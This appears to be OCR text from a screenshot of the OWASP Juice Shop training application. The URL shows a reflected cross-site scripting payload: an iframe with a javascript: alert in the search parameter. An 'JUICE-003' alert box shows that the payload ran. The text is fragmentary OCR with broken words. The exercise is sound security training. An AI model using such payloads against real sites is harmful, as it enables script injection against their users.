 OWASP Juice Shop
Ask Gemini
orange-system-699jg7r5jw44hrpgp-3000.app.github.dev/#/search?q=<iframe%20src%3D"javascript:alert('JUICE-003')"><%2Fiframe>
Paused
Continue whe
s on, go to Settings.
orange-
system-699jg7r5jw44hrpgp-3000.app.github.dev says
JUICE-003
OK
OWASP Juice Shop
rc="javascript:alert('JUICE-003')"></iframe>
Account
0
Your Basket
EN
Search Results -
No results found
Try adjusting your search to find what you're looking for.
Items per page: 12
0 of 0
11:09 PM